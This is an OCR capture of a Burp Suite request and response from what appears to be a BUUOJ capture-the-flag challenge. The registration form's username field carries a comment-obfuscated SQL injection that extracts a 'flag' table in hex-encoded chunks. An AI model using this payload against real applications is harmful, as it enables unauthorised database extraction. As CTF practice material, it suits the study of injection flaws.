 请求
Pretty 原始 \n Actions
1 POST /register.php HTTP/1.1
2 Host: 673f044a-226c-4eb8-90d5-cf820ba8c828.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Origin: http://673f044a-226c-4eb8-90d5-cf820ba8c828.node5.buuoj.cn:81
8 Connection: close
9 Referer:
http://673f044a-226c-4eb8-90d5-cf820ba8c828.node5.buuoj.cn:81/register.ph
p
10 Cookie: PHPSESSID=qqmdtmcggi81n7hia08oaacd84
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 138
14
15 email=12345%40qq.com&username=
0'%2B(select/**/hex(hex(substr((select/**/*/**/from/**/flag)/**/from/**/1
/**/for/**/10))))%2B'0&password=123
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 302 Found
2 Server: openresty
3 Date: Thu, 15 Feb 2024 13:40:01 GMT
4 Content-Type: text/html
5 Content-Length: 544
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Location: login.php
10 Pragma: no-cache
11 X-Powered-By: PHP/5.5.9-1ubuntu4.29
12 Cache-Control: no-cache
13
14 <!DOCTYPE html>
15 <html>
16 <head>
17 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
18 <title>
CTF
</title>
19 <meta name="apple-mobile-web-app-capable" content="yes">
20 <meta name="viewport" content="width=device-width,height=device-height,init
21 <meta name="format-detection" content="telephone=no, email=no">
22 <link rel="stylesheet" href="./stylesheets/flaticon.css" />
23 <link rel='stylesheet' href='./stylesheets/style.css' />
24 </head>
25 <body>
26